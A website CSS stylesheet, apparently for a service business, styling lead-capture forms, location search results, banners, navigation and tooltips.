form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; font-weight: bold; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1.25em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #333; color: #c40b12; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: bold; color: #fff; font-size: 1em; border: 1px solid #fff; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #c40b12; color: #c40b12; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .callout { text-align: left; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.55556rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.55556rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.55556rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.55556rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.55556rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.55556rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.initial-info-form-wrapper .form-instructions { color: #fff; padding-bottom: 1.11111rem; }

.form-special .form-instructions { color: #fff; padding-bottom: 1.11111rem; }

.form-special hr { width: 100%; border-bottom: 1px solid rgba(255, 255, 255, 0.22); }

.form-special .step-4 { border-bottom: none; }

.form-special .form-special__heading { position: relative; padding: 1.11111rem 0; margin-left: -20px; margin-right: -20px; margin-top: -20px; margin-bottom: 10px; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; color: #ffffff; font-size: 1.66667rem; font-weight: 900; font-style: italic; text-align: center; text-shadow: 0px 1px 1px #000; background-color: #303030; }

.form-special .form-special__heading span { display: block; margin: 0.55556rem 0 0 0; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; color: #fff; font-size: 0.66667rem; font-weight: 300; text-align: center; }

.form-special .form-special__subheading { position: relative; margin: 1.66667rem 0 0.83333rem; padding: 0 0 0.55556rem 0; font-size: 1.11111rem; font-weight: 900; color: #fff; text-align: left; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.form-special .form-special__subheading.step-1 .question { font-size: 0.72222rem; }

.form-special .field { margin: 0 0 1.11111rem; }

.form-special .field .question { margin-bottom: 0.11111rem; color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-weight: 700; text-align: left; }

.form-special .field.field-name .answer .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; }

.form-special .field.field-name .answer .fm-answer .form-cd-name-first, .form-special .field.field-name .answer .fm-answer .form-cd-name-last { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; }

.form-special .field.field-name .answer .fm-answer .form-cd-name-first { padding-right: 1.5%; }

.form-special .field.field-name .answer .fm-answer .form-cd-name-last { padding-left: 1.5%; }

@media print, screen and (min-width: 40em) { .form-special .field.field-email { padding-right: 0.44444rem; }
  .form-special .field.field-phone { padding-left: 0.44444rem; } }

.form-special .step-4 .form-special__subheading { border-bottom: none; }

.form-special .step-4 .form-special__subheading::after { display: none; background-color: transparent; }

.form-special input[type="submit"].buttons:hover { background-color: #c40b12; color: #fff; }

.form-special .form-submit { margin-bottom: 0.77778rem; }

.form-special .services-int { margin: 0.22222rem 0 0.44444rem; color: #fff; font-size: 0.77778rem; text-align: left; }

@media print, screen and (min-width: 40em) { .form-special .services-int { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .form-special .services-int { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .form-special .services-int:last-child:not(:first-child) { float: right; } }

#successMessage { text-align: center; }

#successMessage a#skipForm, #successMessage a#serviceForm { color: #fff; font-size: 0.77778rem; }

#successMessage .form_instructions { color: #fff; padding-bottom: 1.11111rem; }

#successMessage .form_instructions span { display: block; margin: 0.83333rem 0 0; font-size: 0.66667rem; font-style: italic; }

#successMessage .error-message { color: #ffcccc; font-size: 0.77778rem; font-style: italic; text-align: left; }

#successMessage .form-auth { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0 1.38889rem; }

#successMessage .form-auth .form-auth-img { margin-top: 0.77778rem; }

#successMessage .form-auth .form-auth-text { font-size: 0.77778rem; font-weight: bold; }

#successMessage .lead_head { color: #fff; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.44444rem; }

#successMessage .make-appointment-form-wrapper { display: none; }

#successMessage .make-appointment-form-wrapper .button-container { display: none; margin: 0.55556rem 0 2.22222rem; }

#successMessage .make-appointment-form-wrapper .button-container .button { margin-bottom: 0; color: #fff; border-color: #fff; }

#successMessage #serviceDatesTable { display: none; }

#successMessage #serviceDatesTable table { background-color: #fff; }

#successMessage #serviceDatesTable table thead { background-color: #c40b12; }

#successMessage #serviceDatesTable table tbody tr:nth-child(odd) td { color: #333; }

#successMessage #serviceDatesTable table tbody tr:nth-child(even) { background-color: rgba(196, 11, 18, 0.6); }

#successMessage #serviceDatesTable table td, #successMessage #serviceDatesTable table th { color: #fff; font-size: 0.88889rem; text-align: left; vertical-align: top; }

#successMessage #serviceDatesTable table thead tr th, #successMessage #serviceDatesTable table tbody td { padding-top: 0.25em; padding-bottom: 0.25em; width: 33.33%; }

input[disabled] { background: #bbb !important; cursor: not-allowed !important; }

.ui-datepicker div.ui-datepicker-title { margin: 0 0; padding: 0 2em; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #333; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #4d4d4d; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.search-container input[type="text"], .search-container select { height: 2.38889rem; }

.search-container #location-search-state-city select { margin: 0.55556rem 0; border: 1px solid #cacaca; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 64em) { .search-container #location-search-state-city select { margin: 0; } }

.search-container .text-select-category { text-align: center; width: 100%; }

.search-container .search-container { margin-bottom: 2em; }

.search-container .search-container::before, .search-container .search-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.search-container .search-container::after { clear: both; }

.search-container .search-zip, .search-container .search-state { position: relative; }

.search-container .search-zip input[type="submit"], .search-container .search-state input[type="submit"] { bottom: 0; display: inline-block; padding: 10px; width: 100%; height: 43px; font-size: 14px; color: #fff; border: none; border-radius: 5px; background: url("/images/arrow-location-button.png") center center no-repeat; background-color: #c40b12; -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container .search-zip input[type="submit"]:hover, .search-container .search-state input[type="submit"]:hover { background-color: #6f1321; color: #fff; -webkit-transition: background-color .25s; transition: background-color .25s; }

@media print, screen and (min-width: 64em) { .search-container #LocationState, .search-container #LocationCity { width: 43%; }
  .search-container #LocationZip { width: 75%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container #LocationZip { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container #LocationZip:last-child:not(:first-child) { float: right; }
  .search-container .search-state input[type="submit"] { width: 8.33333%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-state input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-state input[type="submit"]:last-child:not(:first-child) { float: right; }
  .search-container .search-zip input[type="submit"] { width: 16.66667%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-zip input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-zip input[type="submit"]:last-child:not(:first-child) { float: right; } }

.locations { clear: both; }

.locations .location-container { margin: 1.77778rem 0 0 0; padding: 1.77778rem 0 0 0; border-top: 2px solid #c40b12; }

.locations .location-container::before, .locations .location-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.locations .location-container::after { clear: both; }

.locations .location-container .store-miles { color: #c40b12; font-size: 1.2em; }

.locations .location-container .store-address { margin-bottom: 20px; }

.locations .location-container .store-address .location-company { color: #c40b12; font-size: 1.2em; }

.locations .location-container .button { border: 2px solid transparent; }

.locations .location-container .button.location-appointment:hover { border: 2px solid #333; }

.locations .location-container .button.location-map:hover { color: #c40b12; background-color: #fff; border: 2px solid #c40b12; }

.locations .location-container .location-map { background: #888; }

.locations .location-container .location-map:hover { background: #6f6f6f; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

@media print, screen and (min-width: 40em) { .locations .store-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; } }

.location .location__heading { margin: 0; padding: 0 0 10px 0; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 2rem; font-weight: 900; font-style: italic; text-align: left; text-shadow: 0px 1px 1px #fff; border-bottom: 1px solid #e0e0e0; text-transform: uppercase; }

.location .location__subheading { font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 1rem; font-weight: 900; font-style: italic; text-shadow: 0px 1px 1px #fff; text-transform: uppercase; }

.location .location__phone { margin: 0 0 30px 0; padding: 10px 0; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; color: #7b7b7b; font-size: 1.33333rem; font-weight: 700; text-align: left; border-bottom: 1px solid #e0e0e0; }

.location .location__phone span { color: #f41f28; }

.location .location__image { text-align: left; }

.location .location__image img { display: inline-block; }

.location .location__address { position: relative; width: 100%; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; background-color: #f5f5f5; border: 1px solid #d1d1d1; color: #404040; font-size: 0.88889rem; font-weight: 400; text-shadow: 0px 1px 1px #fff; }

.location .location__email { margin: 0 0 1.11111rem 0; clear: both; }

.location .location__hours { margin: 0 0 1.11111rem 0; color: #565656; font-size: 0.88889rem; }

.location .location__content { clear: both; }

.location .location__content::before, .location .location__content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.location .location__content::after { clear: both; }

@media print, screen and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .location .location__image:last-child:not(:first-child), .location .location__address:last-child:not(:first-child), .location .location__email:last-child:not(:first-child), .location .location__hours:last-child:not(:first-child) { float: right; }
  .location .location__address { display: inline-block; max-width: 21.11111rem; }
  .location .location__directions { position: absolute; bottom: 0.55556rem; right: 0.55556rem; }
  .location .location__phone br { display: none; } }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #c40b12; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #c40b12; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
.button { font-weight: bold; text-transform: uppercase; border: 1px solid #ed1c24; }

.button:hover, .button:focus { color: #fff; }

.button.secondary { color: #fff; background-color: transparent; border-color: #fff; }

.button.secondary:hover { color: #c40b12; background-color: #fff; }

.button.tertiary { color: #fff; background-color: #c40b12; border-color: #c40b12; }

.button.tertiary:hover { color: #333; background-color: #fff; border-color: #fff; }

.content.full-page { text-align: center; }

.content .content-text > h2 + hr { margin-left: 0 !important; }

.additional-content-area .row .columns h2 + hr { margin-left: 0 !important; }

.additional-content-area.boss-bg { background-color: #2d2d2d; }

.additional-content-area.boss-bg h2, .additional-content-area.boss-bg p { color: #fff; }

@media print, screen and (min-width: 64em) { .additional-content-area.boss-bg { padding: 7.77778rem 0 !important; background: url(/images/boss-bg.jpg) no-repeat center top; background-size: cover; } }

#page-id-1 .services .heading + hr { width: 2.5rem; border-bottom: 5px solid #c40b12; }

#page-id-1 .content-text { text-align: center; }

#page-id-1 .content-text h1 + hr, #page-id-1 .content-text .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .content-text #sub-banner-container > * + hr { margin-left: auto !important; }

#page-id-1 .content-text .row .columns { text-align: left; }

#page-id-1 .content-text .row .columns hr { margin-left: 0; }

#page-id-1 .additional-content-area { padding: 1.66667rem 0; background-color: #333; }

#page-id-1 .additional-content-area h2 { color: #fff; line-height: 1.2; }

#page-id-1 .additional-content-area h3 { color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; line-height: 1.2; text-transform: uppercase; }

#page-id-1 .additional-content-area h3 strong { display: block; font-size: 1.44444rem; }

#page-id-1 .additional-content-area h4 { color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; text-transform: none; }

#page-id-1 .additional-content-area p { color: #fff; }

#page-id-1 .additional-content-area p a:not(.button) { color: inherit; }

#page-id-1 .additional-content-area h1 + hr, #page-id-1 .additional-content-area .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .additional-content-area #sub-banner-container > * + hr, #page-id-1 .additional-content-area h2 + hr, #page-id-1 .additional-content-area h3 + hr, #page-id-1 .additional-content-area h4 + hr, #page-id-1 .additional-content-area h5 + hr, #page-id-1 .additional-content-area h6 + hr, #page-id-1 .content-text h1 + hr, #page-id-1 .content-text .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .content-text #sub-banner-container > * + hr, #page-id-1 .content-text h2 + hr, #page-id-1 .content-text h3 + hr, #page-id-1 .content-text h4 + hr, #page-id-1 .content-text h5 + hr, #page-id-1 .content-text h6 + hr { width: 2.5rem; border-bottom: 5px solid #c40b12; }

#page-id-1 .additional-content-area hr, #page-id-1 .content-text hr { width: 100%; margin: 1.66667rem auto 1.66667rem 0; border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

#page-id-1 .additional-content-area p:last-of-type em, #page-id-1 .content-text p:last-of-type em { font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area h1 + hr, #page-id-1 .additional-content-area .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .additional-content-area #sub-banner-container > * + hr, #page-id-1 .additional-content-area h2 + hr, #page-id-1 .additional-content-area h3 + hr, #page-id-1 .additional-content-area h4 + hr, #page-id-1 .additional-content-area h5 + hr, #page-id-1 .additional-content-area h6 + hr, #page-id-1 .content-text h1 + hr, #page-id-1 .content-text .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .content-text #sub-banner-container > * + hr, #page-id-1 .content-text h2 + hr, #page-id-1 .content-text h3 + hr, #page-id-1 .content-text h4 + hr, #page-id-1 .content-text h5 + hr, #page-id-1 .content-text h6 + hr { width: 2.5rem; border-bottom: 5px solid #c40b12; margin: 1.66667rem auto 1.66667rem 0; }
  #page-id-1 .additional-content-area hr, #page-id-1 .content-text hr { margin: 5.55556rem auto; } }

#page-id-4 .content-text > h2 + hr { margin-left: auto !important; }

#page-id-4 .content-text .row .columns { text-align: left; }

#page-id-4 .content-text .row .columns a { color: inherit; text-decoration: none; }

#page-id-4 .additional-content-area { padding: 1.66667rem 0; }

#page-id-4 .additional-content-area h1, #page-id-4 .additional-content-area .sub-banner #sub-banner-container > *, .sub-banner #page-id-4 .additional-content-area #sub-banner-container > *, #page-id-4 .additional-content-area p { text-align: center; }

@media print, screen and (min-width: 64em) { #page-id-4 .additional-content-area { margin: 0 0 5rem; } }

.tooltipster-sidetip.tooltipster-base .tooltipster-box { padding: 1.11111rem; border-radius: 10px; border: 10px solid #bec0c4; background: #fff; max-width: 31.11111rem; }

.tooltipster-sidetip.tooltipster-base .tooltipster-box img { float: right; margin-left: 0.55556rem; }

.tooltipster-sidetip.tooltipster-base .tooltipster-box .heading { color: #c40b12; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; margin-bottom: 0.44444rem; }

.tooltipster-sidetip.tooltipster-base .tooltipster-box .message { color: #000; margin-bottom: 0.55556rem; }

.tooltipster-base .tooltipster-arrow { display: none; }

.basic-page-without-form-content-wrapper .content-text hr:last-of-type { width: 100%; margin: 1.66667rem auto 1.66667rem 0; border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

.basic-page-without-form-content-wrapper .additional-content-area { padding: 1.66667rem 0; }

.basic-page-without-form-content-wrapper .additional-content-area ul.custom-list { display: block; max-width: 16.66667rem; margin: 0 auto; }

.basic-page-without-form-content-wrapper .additional-content-area ul.custom-list li { text-align: left; }

.basic-page-without-form-content-wrapper .additional-content-area .row + hr { width: 100%; border-bottom: 1px solid rgba(51, 51, 51, 0.2); }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage { padding: 1.66667rem 0 0.83333rem; text-align: center; background: url(/images/service-list-bg.jpg) no-repeat center top; background-size: cover; }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage hr { margin-left: auto; }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage h2 { color: #fff; }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage ul.custom-list li { padding: 0 0 0 1.88889rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: italic; background-image: url("/images/image-list.png"); background-position: 0 20%; }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage .button { margin: 1.66667rem 0 0; }

@media print, screen and (min-width: 40em) { .basic-page-without-form-content-wrapper .additional-content-area ul.custom-list { max-width: none; margin: 0; } }

@media print, screen and (min-width: 64em) { .basic-page-without-form-content-wrapper .content-text hr:last-of-type:not(:first-of-type) { margin: 2.22222rem auto; }
  .basic-page-without-form-content-wrapper .additional-content-area { padding: 4.44444rem 0; }
  .basic-page-without-form-content-wrapper .additional-content-area .row + hr { margin: 5.55556rem auto; }
